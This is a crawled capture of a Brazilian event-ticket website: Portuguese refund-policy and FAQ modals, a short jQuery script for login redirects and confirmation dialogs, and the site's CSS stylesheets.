                   Conforme estabelece o Código de Defesa do Consumidor e o Decreto 7962/2013, o cancelamento do pedido poderá ser solicitado até 7 dias corridos contados a partir da data da compra realizada no nosso site, desde que não seja solicitado 48 horas antes da realização do evento. Em caso de remarcação ou alteração na data de realização do evento por parte do produtor responsável pelo evento, fica resguardo o direito do cliente em solicitar o cancelamento do ingresso e pedir a devolução do valor pago, neste caso a restituição será realizada em até 30(trinta) dias á contar do pedido de cancelamento. Caso a remarcação ou alteração na data de realização do evento por parte do produtor responsável pelo evento seja motivada por caso fortuito ou força maior nos termos do Código Cível Brasileiro, neste caso o cliente poderá pedir o cancelamento do ingresso e a devolução do valor pago será realizada em até 90(noventa) dias á contar do pedido de cancelamento, conforme previsto no artigo 18, parágrafos 1º e 2º do Código de Defesa do Consumidor.
                   <br> <br>
                    O cliente deverá solicitar o cancelamento através da aba contato ou pelo telefone (12) 99742-1249 (WhatsApp).
                    O seu ingresso é um produto único, ou seja, após a compra ele não será mais disponibilizado para outro cliente.
                    <br> <br>
                    O que será estornado?
                    <li>Valor de face do ingresso (valor devolvido integralmente)</li>
                    <li>Valor da taxa de conveniência (valor devolvido integralmente)</li>
                    <br>
                    O formato de devolução varia de acordo com o meio de pagamento selecionado pelo comprador e segue as políticas do MercadoPago.
                     <br><br>
                    <li>Cartão de crédito: estorno é efetuado pela administradora de cartões como um crédito na próxima fatura do comprador. O MercadoPago envia um e-mail de confirmação informando a data que o crédito foi encaminhado para a sua administradora de cartão de crédito. O prazo para o crédito no seu cartão pode variar conforme data de fechamento da sua fatura. Caso não tenha visualizado o crédito na sua fatura, entre em contato com a administradora do seu cartão de crédito.</li><br>
                    <li>Débito Online em conta corrente, transferência entre contas MercadoPago e Boleto: estorno efetuado em forma de crédito na conta MercadoPago, podendo o cliente utilizar o saldo para uma nova compra ou solicitar o saque do valor para sua conta bancária.</li>
                    <br> <br>
                    Qualquer dúvida entre em contato conosco.
                </p>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalMsg">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div id="titleModalMsg">
                </div>
            </div>
            <div class="modal-body" id="msgModalMsg">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Close" id="validaLoginFacebook"> OK </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<div class="modal fade" tabindex="-1" role="dialog" id="modalConfirm">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div id="titleModalConfirm">
                </div>
            </div>
            <div class="modal-body" id="msgModalConfirm">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" id="msgYesConfirm"> TENTAR NOVAMENTE </button>
                <button type="button" class="btn btn-primary" id="msgNoConfirm"> CANCELAR </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<!-- MODAL DUVIDAS FREQUENTES -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalDuvida">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4>Duvidas Frequentes</h4>
            </div>
            <div class="modal-body">
                <dl>
                    <dt>
                        <a data-toggle="collapse" href="#collapseD1">Acesso ao evento (e-ticket / retirada na bilheteria):</a>
                    </dt>
                    <dd class="collapse" id="collapseD1"><strong>E-ticket: </strong>
Os ingressos comprados pelo site devem ser apresentados na entrada do evento, impresso ou na tela do celular/tablet. Veja as orientações para obter o seu e-ticket na aba informações do evento desejado.</p>

<strong>Retirada na Bilheteria: </strong></ br>
Os ingressos comprados pelo site, devem ser retirados no dia e hora do evento, na bilheteria do mesmo. Veja as orientações para retirada do seu ingresso na aba informações do evento desejado.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD2">Pontos de vendas físico:</a>
                    </dt>
                    <dd class="collapse" id="collapseD2">No evento desejado você encontrará a opção "Pontos de Venda", nele você irá encontrar os pontos de venda físico e suas localizações.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD3">Mapa de setores:</a>
                    </dt>
                    <dd class="collapse" id="collapseD3">No evento desejado você encontrará a opção "Mapa de Setores", nele terá a localização dos setores.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD4">Como encontrar o evento desejado?</a>
                    </dt>
                    <dd class="collapse" id="collapseD4">Na <a href="index.php">home</a> do site tem a aba "busque por um evento", escreva o nome do show, clique na busca e encontre o evento desejado.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD5">Taxa administrativa:</a>
                    </dt>
                    <dd class="collapse" id="collapseD5">Taxa presente nas compras realizadas no site QueroIngresso.com, é o valor repassado ao cliente no ato da compra paga em cartão de crédito ou débito (MercadoPago). O cliente ainda pode dividir, pelo MercadoPago sua compra em parcelas o que não é pratica para compra de ingressos, para shows e eventos, nos pontos de venda. Nos canais presenciais para pagamento em dinheiro não existe repasse de taxa administrativa. Para as compras realizadas em nosso site, o cliente identifica o valor da taxa antes de selecionar a opção de pagamento.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD6">Processo de Compras Online em nosso site:</a>
                    </dt>
                    <dd class="collapse" id="collapseD6">Após a compra efetuada pelo site você receberá os seguintes documentos:</p>
                    <ul>
<li>- Você receberá um e-mail do MercadoPago que é o documento que aprovará o seu pedido e comprovará o pagamento da sua compra.</p></li>
<li>- O MercadoPago tem até 72hrs para a sua aprovação ou não. Caso você não receba a informação do MercadoPago, nesse prazo, entre em contato conosco.</p></li>
<li>Caso o seu pedido seja cancelado, incompleto ou negado pelo MercadoPago, prevalecerá o valor do lote atual.</p></li>
<li>A QueroIngresso.com não se responsabiliza pela alteração de lote de ingressos.</p></li>
<li>Veja o modo de acesso ao evento na aba informações do evento desejado.</li>
</ul></dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD7">Cancelamento dos ingressos comprados no site:</a>
                    </dt>
                    <dd class="collapse" id="collapseD7">
                        De acordo com o Código de Defesa do Consumidor (Artigo 49 - CDC) e acordo entre a QueroIngresso.com e os organizadores do evento, os cancelamentos só podem ser realizados se solicitados em até 7 dias corridos após a compra, desde que este prazo também não exceda 48h antes do início do evento. Caso você esteja dentro desse prazo, solicite seu cancelamento exclusivamente na opção <a role="button" data-toggle="modal" style="z-index:0" data-target="#modalContato">CONTATO</a>, localizado no canto superior em nosso site.
                        <ul>
                            <li>O não comparecimento no evento, não implica em devolução dos valores do ingresso, independente dos motivos alegados.</li>
                            <li>- Em compras realizadas nos pontos venda físicos não existe cancelamento de compra.</li>
                        </ul>
                    </dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD8">Informação importante:</a>
                    </dt>
                    <dd class="collapse" id="collapseD8">A QueroIngresso.com é meramente um ponto de venda e confecção de ingressos, assim as informações divulgadas nesta página e quaisquer alterações e eventuais acontecimentos que venha ocorrer no evento são de inteira responsabilidade do Produtor/Organizador do evento. 
Quaisquer informações adicionais, reclamações ou eventualidades, deverão ser dirigidas ao Produtor/Organizador do evento.</dd>
                    <br>
                </dl>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Ok </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<div class="modal fade" tabindex="-1" role="dialog" id="modalWhait">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Aguarde, comunicando...</h4>
            </div>
            <div class="modal-body">
                <center><img src="catalog\view\theme\cplotter\image\will\ajax-loader.gif"></center>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<script>
//COMEÇO DO SCRIPT LOGINFACEBOOK REDIRECT
//26082021-14:35 - By Cronosweb Agência Digital
// Redireciona Login Facebook para página de CheckoutCPF


$('#validaLoginFacebook').on('click', function(){
	if($('#msgModalMsg').text() == 'Você ainda não está cadastrado, por favor faça seu cadastro para continuar.') {
		window.location='https://queroingresso.com/index.php?route=account/checkCpf&confirm';
		alert('Você será direcionado para a tela de cadastro')
	}
});
/*

$('#modalMsg').on('hidden.bs.modal', function (e) {
        window.location='https://queroingresso.com/index.php?route=account/checkCpf&confirm';
});

if('$('#modalMsg').modal('hide')) {
	var novaURL = 'https://queroingresso.com/index.php?route=account/checkCpf&confirm';
	$(window.document.location).attr('href',novaURL);
}*/

//FIM DO SCRIPT LOGINFACEBOOK REDIRECT

$redireciona="";
$naoRedireciona="";
function msgModalWait($TITULO,$MENSAGEM,$REDIRECIONA){
        $redireciona=$REDIRECIONA
        $('#titleModalMsg').html($TITULO);
        $('#msgModalMsg').html("<p>"+$MENSAGEM+"</p>");
        $('#modalMsg').modal({
            backdrop:'static',
            keyboard: false
        });
    }
$('#modalMsg').on('hidden.bs.modal', function (e) {
  if($redireciona!=""){
        window.location=$redireciona;
  }
});
function msgModalConfirm($TITULO,$MENSAGEM,$LINKSIM,$LINKNAO){
    console.log("msgModalConfirm - >Inicio");
    $redireciona=$LINKSIM;
    $naoRedireciona=$LINKNAO;
    $('#titleModalConfirm').html($TITULO);
    $('#msgModalConfirm').html("<p>"+$MENSAGEM+"</p>");
    $('#modalConfirm').modal({
        backdrop:'static',
        keyboard: false
    });
}
$('#msgYesConfirm').on("click",function(){
    
    if("REFLOAD")
        window.location.reload();
    else if($redireciona!="")
         window.location=$redireciona;
    else
        $("#modalConfirm").modal("hide");
});
$('#msgNoConfirm').on("click",function(){
    if($naoRedireciona!="")
         window.location=$naoRedireciona;
     else
        $("#modalConfirm").modal("hide");
});
</script>
</body>
</html>
<div class="modal fade" tabindex="-1" role="dialog" id="modalSolidario">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title"><span id="tituloEsqueci"></span></h4>            </div>
            <div class="modal-body form-horizontal">
                <div class="form-group">
                    <label class="col-xs-12 msgPopup"></label><br>
                    <div class="col-xs-12">
                        <input type="text" id="token" class="form-control" placeholder="seu token de acesso">
                    </div>  
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default btnCancelarModal" data-dismiss="modal">Cancelar</button>
                <button type="button" id="btnValidarToken" class="btn btn-primary">Validar</button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


--- FILE ---
content_type: text/css
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/css/estilo.css
body_size: 6139
content:
/*COMPONENTES*/
@import 'https://fonts.googleapis.com/css?family=Baloo+Bhai';
html, body{
    position: relative;
    height: 100%;
}
body{
    padding-top: 134px;
    background-color: #f0f0f0;
}
.separator-left{
    border-left: solid 1px #0098DB;
}
.padding-left-0{
    padding-left: 0;
} 
.padding-left-3{
    padding-left: 3px;
} 
.padding-right-0{
    padding-right: 0;
}
.margim-botton-5{
    margin-bottom: 5px;
}
.cabecalho{
    color:#006a98;
    z-index: 99;
    width: 100%;
    top: 0;
    background-color: #f0f0f0;
    /*transition: all 0.3s ease-in;*/
    margin-bottom: 0px;
    margin-top:15px; 
}
.conteudo{
    min-height: 29%;
}
/* ESTILO */
/*CABECALHO*/
.cabecalhoRollTop{
    background-color: rgb(252, 250, 250);
}
.formCabecalho{
    margin-top: 10px;
}
.imgLogo{
    margin-left: 35px;
}
.cabecalhoLinkCol{
    margin-top: 25.5px;
    font-size: 19px;
    text-align: center;
}
.cabecalhoMenuH{
    margin-top: 7px;
    margin-bottom: 0px;
    font-size: 17px;
}
.cabecalhoMenuSpan{
    margin-left: 0px;
    margin-right: 0px;
    color: #00366e;
}
.cabecalhoMenuSpan strong{
    font-size: 20px;
    font-family: 'Baloo Bhai', cursive;
}
.cabecalhoMenuSpan a{
    color: #00366e;   
}
.cabecalhoMenuSpan i{
    color: #ff610e;
}
.cabecalho-row-link{
    margin-top: 10px;
}
.cabecalhoLinkSm{
    cursor: pointer;
}
.cabecalhoLinkSm2{
    padding-left: 5px;
    cursor: pointer;
}
.cabecalhoLinkTop{
    color: #004c6d;
}
.cabecalhoLinkTop:hover, .cabecalhoLinkTop:focus{
    color: #fff;
}
.cabecalhoSocialMedia{
    margin-bottom: 2px;
}
.navbar{
    min-height: 0px;
    margin-bottom: 0px;
}
.navbar-sombra{
    -webkit-box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 2px 25px 0px rgba(0,0,0,0.75);
}
.navbar-brand{
    padding: 0px;
    height: 85px;
    padding-left: 10%;
}
.navbar-default {
    background-color: #f0f0f0;
    border: 0px;
    border-color: #e7e7e7;
}
.navbar-form{
    margin-top: 2px;
    margin-bottom: 4px;
}
.navbar-default .navbar-toggle .icon-bar{
    background-color: #fff;
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: #00366e;
}
.navbar-default .navbar-nav>li>a {
    color: #337ab7;
    border-bottom: solid 0px #000;
    padding-top: 8px;
    padding-bottom: 8px;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #337ab7;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a{
    color: #337ab7
}
.navbar-nav>.open>a:focus, .navbar-nav>.open>a:hover{
    background-color:#0098DB;
    color: white;
}
.navbar-fixed-top .navbar-collapse{
    padding-left: 15px;
    padding-right: 15px;
}
.iconCabecalho{
    font-size: 25px;
    margin-right: -25px;
    margin-top: 7px;
}
.imgCabecalho{
    margin-right: -25px;
}
.input-group-addon {
    background-color: white;
}
.bannerRow{
    min-height: 60px; 
}
.cabecalhoXsRow{
    background-color: #009ADF;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cabecalhoXsRowTop{
    background-color:#00366e; 
}
.cabecalhoXsLink{
    color: white;
    padding: 17px 5px;
}
.cabecalhoXsLink i{
    color:#ff6a1c;
}
.cabecalhoXsLink:focus, .cabecalhoXsLink:hover{
    color:white;
    text-decoration: none;
    background-color: #075c83;
}
.imgLike{
    transform: scale(0.8);
    transition: all 0.3s ease-out;
    cursor: pointer
}
.imgLike:focus, .imgLike:hover{
    transform: scale(1.0);
}
/*corpo*/
.btn-cesta{
    background-color: #ff5800;
    color: #fff;
}
.btn-cesta:hover{
    color: #fff;
    background-color: #f06d28;
}
.btn-cesta:focus{
    color: #fff;
    background-color: #ff5800;
}
/*footer*/
.aguia{
    position: absolute;
    right: 0;
    padding-top: 15px;
    margin-top: 30px;
}
.footerPt2{
    color: #d8e4ef;
    background-color:#00366e ;
    font-size: 12px;
    margin-top: 30px;
}
.footerPt3{
    padding-top: 15px;
    padding-bottom: 15px;
    color: #6ca3ce;
    background-color: #075c83;
    font-size: 12px;
}
.footerPt3 p{
    margin-bottom: 5px;
}
.footerColUl{
    height: 150px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-top: 5px;
}
.footerLinha{
    border-right: 1px solid #61bce6;
}
.footerTitulo{
    font-weight: bold;
}
.footerLista{
    list-style: none;
    padding-left: 0px;
}
.footerLista a{
    color:#d8e4ef;
}
.footerLista a:hover{
    color: #fff;
}
.logoPagseguro{
    margin-top:11px;
}
.media-col{
    padding-left: 10px;
    padding-right: 0px;
}
.optParent .checkbox{
    padding: 8px;
    float: left;
}

.timerCart{
    background-color: #00366e;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-left: 27px;
    margin-right: 27px;
    text-align: center;
    color: white;
    display: none;
    width: 250px;
    margin: 0 auto;
    padding: 5px;
    position: fixed;
    right: 5px;
    top: 35%;
    z-index: 750;
}
  
/* Dispositivos pequenos SM (tablets, 768px e superiores) */
@media (min-width: 768px) {
    body{
        padding-top: 0px;
    }
    .conteudo{
        min-height: 48%;
    }
    .cabecalho{
        margin-bottom: 0px;
    }
    .navbarTop{
        margin-bottom: 15px;
    }
    .navbarTop{
        background-color:#00366e;/*#0894d1*/
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        margin-left: 27px;
        margin-right: 27px;
    }
    .dropdown-menu{
        overflow-y: auto;
        max-height: 320px;
    }
    .navbarTop .navbar-nav>li>a {
        color: white;
    }
    .navbarTop .navbar-nav>li>a:focus{
        color:#fff;
    }
    .navbarTop .navbar-nav>li>a:hover{
        color:#fff;
        background-color: #ff610e;
    }
}

/* Dispositivos médios MD (desktops, 992px e superiores) */
@media (min-width: 992px) {
    .conteudo{
        min-height: 64%;
    }
    .dropdown-menu{
        max-height: 400px;
    }
}

/* Dispositivos grandes LG (desktops grandes, 1200px e superiores) */
@media (min-width: 1200px) {
    .rowLgDados{
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/css/slider.css
body_size: 1396
content:
.bannerRow{
    padding-bottom: 5px;
    padding-top: 5px;
}
.bannerRowCima{
    margin-bottom: 15px;
}
.banner4{
    margin-bottom: 10px;
}

.destaque{
    top: -1px;
    position: absolute;
}
/* Dispositivos pequenos SM (tablets, 768px e superiores) */
@media (min-width: 768px) {
    .banner1{
        content: url(../../image/will/banner/banner-sm-1.jpg);
    }
}

/* Dispositivos médios MD (desktops, 992px e superiores) */
@media (min-width: 992px) {
    .banner1{
        content: url(../../image/will/banner/banner-md-1.jpg);
    }
    .banner2{
        content: url(../../image/will/banner/banner-md-2.jpg);
    }
    .banner3{
        content: url(../../image/will/banner/banner-md-3.jpg);
    }
    .banner4{
        content: url(../../image/will/banner/banner-md-4.jpg);
    }
    .banner5{
        content: url(../../image/will/banner/banner-md-5.jpg);
    }
}

/* Dispositivos grandes LG (desktops grandes, 1200px e superiores) */
@media (min-width: 1200px) {
    .banner1{
        content: url(../../image/will/banner/banner-lg-1.jpg);
    }
    .banner2{
        content: url(../../image/will/banner/banner-lg-2.jpg);
    }
    .banner3{
        content: url(../../image/will/banner/banner-lg-3.jpg);
    }
    .banner4{
        content: url(../../image/will/banner/banner-lg-4.jpg);
    }
    .banner5{
        content: url(../../image/will/banner/banner-lg-5.jpg);
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/css/showdetalhe.css
body_size: 9390
content:
.qtdIngresso{
   
    font-size: 12px;
}
.popover{
    max-width: 270px;
}
.sifrao{
    font-size: 15px;
}
.conteudo{
    overflow-x: hidden;
    padding-right: 0px;
    padding-left: 0px;
}
.tooltip-inner {
    white-space:pre-wrap;
}
.marginDetalhes{
    margin-left: 14px;
    margin-right: 14px;
    
}
.col-img{
    padding-left: 0px;
    padding-right: 0px;
}
.btnLimparCarrinho{
    margin-top: 7px;
}
.btn-mapa{
    background-color: #a3a3a3;
    color: #fefefe;
}
.btn-mapa:focus, .btn-mapa:hover{
    background-color: #5a5a5a;
    color: #fefefe;
}
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
}
/*fim menu*/
.nomeShowRow{
    margin-top: 0px;
    margin-bottom: 5px;
    /*background: rgba(0,143,209,1);
    background: -moz-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,143,209,1)), color-stop(50%, rgba(72,175,219,1)), color-stop(100%, rgba(0,150,219,1)));
    background: -webkit-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -o-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: linear-gradient(to bottom, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd1', endColorstr='#0096db', GradientType=0 );*/
    background-color: #e6e6e6;
    color: #3b3a3a;
    font-size: 19px;
    font-weight: bold;
}
.nomeShowRow p{
    margin-bottom: 0px;
}
.showDetalhesRow{
    margin-top: 5px;
}
.showDetalhesRow p{
    color:#242222;
}
.showDetalhesRow i{
    color: #ff5800;
    /*color: #626060;*/
}
.tabelaComprarTipo{
    /*background: rgba(0,143,209,1);
    background: -moz-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,143,209,1)), color-stop(50%, rgba(72,175,219,1)), color-stop(100%, rgba(0,150,219,1)));
    background: -webkit-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -o-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    background: linear-gradient(to bottom, rgba(0,143,209,1) 0%, rgba(72,175,219,1) 50%, rgba(0,150,219,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd1', endColorstr='#0096db', GradientType=0 );*/
    background-color: #e6e6e6;
    color: #3b3a3a;
}
.tabelaComprarTipo p{
    
    font-size: 16px;
    font-weight: bold;
    margin-top: 7px;
    text-align: left;
}
.tabelaComprarP{
    margin-top: 12px;
    
}
.tabelaComprarPrecoXs{
    text-align: right;
}
.tabelaComprarQtd{
    margin-top: 5px;!important
}
.tabelaComprarHead:hover{
    background-color: #e6e6e6; 
}
.tabelaComprarConfirma{
    background-color: #d0e8b9; 
}
.tabelaComprarConfirma:hover{
    background-color: #81a85a; 
}
.tabelaComprarConfirma i{
    color: #3a6c08;
}
.tipoP{
    font-size: 11px;
    margin-bottom:0px;
}
.moreInfo{
    margin-top: 12px;
    text-align: right;
}
.infoAviso{
    font-size: 6px;
}
.nav-tabs>li>a{
    background-color: #d0cccc;
    color: #464646;
}
.nav-tabs>li>a:hover{
    background-color: #00366e;
    color: white
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
    background-color: #00366e;
    color: white;
}
.divRola{
    overflow-x: scroll;
    vertical-align:  middle;
}
.btn-qtd{
    background-color: #b2acac;
    padding-left: 7px;
    padding-right: 7px;
    color: #fff;
    font-size: 16px;
}
.btn-qtd:hover, .btn-qtd:focus{
    background-color: #212020;
    color: #fff;
}
.colQuant{
    padding-right: 1px;
    padding-left: 1px;
}
.iconConfirma{
    margin-top:7px;
    font-size: 25px;
}
.showDetalheImg{
    margin-top: 15px;
    margin-bottom: 15px;
}
.tabelaComprarInput{
    margin-top: 5px;
    margin-bottom: 5px;
}
.showValorTotalRow{
    background-color: #e6e6e6;
    color: #3b3a3a;
    margin-bottom: 15px;
    padding: 0 !important;
}
.showComprar h1{
    margin-top: 5px;
}
.showSmall{
    font-size: 15px
}
.navDesc{
    margin-right: 15px;
}
.nav-tabs>li{
    font-size: 12px;
}
.nav>li>a{
    padding: 10px 7px;
}
.tab-content{
    min-height:200px;
}
.embed-responsive-item{
    margin-top: 5px;
    padding-bottom: 15px;
}
.navbarBot{
   /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00657f+0,00366e+74 */
    background: #00657f; /* Old browsers */
    background: -moz-linear-gradient(top,  #00657f 0%, #00366e 74%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #00657f 0%,#00366e 74%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #00657f 0%,#00366e 74%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00657f', endColorstr='#00366e',GradientType=0 ); /* IE6-9 */
    border-top:solid 1px #fff;
}
.navbarBot .navbar-nav>li>a{
    color: #fff;
}
.navbarBot .navbar-nav>li>a:hover, .navbarBot .navbar-nav>li>a:focus{
    color: #fff;
}
.footerPt3{
    /*margin-bottom: 194px;*/
}
.navPassos{
    position: relative;
    margin-bottom: 19px;
    border: 1px solid #cecece;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    z-index:2;
}
.navPassosItem{
    background-color: #e6e6e6;
    padding: 5px;
    border-right: 1px solid #cecece;
    font-size: 18px;
}
.navPassosItem i{
    font-size: 28px;
}
.navPassosItem:last-child{
    border-right: 0px solid #cecece;
}
.bubble{
    position: relative;
    background: #00366e;
    color: #fff;
}
.ingressosBody{
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-top: 0px; 
}
.ingressoTab{
    padding: 5px;
    padding-left: 15px;
}
.ingressoTab:nth-child(even){
    background-color: #e6e6e6;
}

.bubble:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 15px 18px 0;
    border-color: #00366e transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -18px;
    bottom: -15px;
    left: 50%;
}
.boxCompraDetalhes{
    margin-bottom: 20px;
    border: 1px solid #ddd;
}
.separador{
    position: relative;
    height: 34px;
    text-align: center;
    background: none;
}
.separador .text{
    display: inline-block;
    padding: 8px;
    margin: 0;
    background-color: #fff;
}
.separador hr{
    width: 100%;
    margin: -16px auto 10px auto;
    border-top: 1px solid #dce0e0;
}
.marginDetalhes{
    margin-left: 0px;
    margin-right: 0px;
}
.valorTotalPadding{
    padding-right: 0px; 
}
/*cronometro*/
.cronometro{
    display: inline-block;
    width: 50px;
    text-align: center;
    border-right: 1px solid #c6c6c6;
    margin-bottom: 2px;
}
.cronometro p{
    margin-bottom: 0px;
    font-size: 12px;
    color: #3b3a3a;
}
.cronometro:last-child{
    border-right: 0;
}
p.time{
    font-size: 19px;
    color: #ff5800;
    font-weight: bold;
}
/* these styles are for the demo, but are not required for the plugin */
.zoom {
    display:inline-block;
    position: relative;
}

.zoom img {
    display: block;
}

.zoom img::selection { background-color: transparent; }

#ex2 img:hover { cursor: url(grab.cur), default; }
    #ex2 img:active { cursor: url(grabbed.cur), default; }
/* Dispositivos pequenos SM (tablets, 768px e superiores) */
@media (min-width: 768px) {
    .col-img{
        padding-right: 13px;
    }
    .popover{
        max-width: 500px;
        min-height: 200px;
    }
    .conteudo{
        padding-left: 15px;
        padding-right: 15px;
    }
    .tabelaComprarPrecoXs{
        text-align: left;
    }
    .footerPt3{
        margin-bottom: 40px;
    }
    .btnCesta{
        margin-top: 0px;
    }
    .nav-tabs>li{
        font-size: 15px;
    }
    .nav>li>a{
        padding: 10px 15px;
    }
    .infoAviso{
        font-size: 70%;
    }
    .marginDetalhes{
        margin-left: 14px;
        margin-right: 14px;
    }
    .paddingTabelaCheck{
        margin-left:13px;
        padding-right: 30px;
    }
    .paddingCheckValor{
        padding-right:71px;
    }
    .boxCompraDetalhes{
        z-index: 500;
        -webkit-box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
        -moz-box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
        box-shadow: 1px 1px 46px -14px rgba(0,0,0,0.75);
    }
    .valorTotalPadding{
        padding-right: 47px; 
    }
    .pull-right-sm{
        float: right;
    }
}

/* Dispositivos médios MD (desktops, 992px e superiores) */
@media (min-width: 992px) {
    .popover{
    max-width: 750px;
    min-height: 200px;
}
    .btnLimparCarrinho{
        margin-top: 0;
    }
    .well{
        height: 520px;;
        overflow-y: auto;
    }
}

/* Dispositivos grandes LG (desktops grandes, 1200px e superiores) */
@media (min-width: 1200px) {
}

--- FILE ---
content_type: text/javascript
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/js/jquery.mask.min.js
body_size: 15837
content:
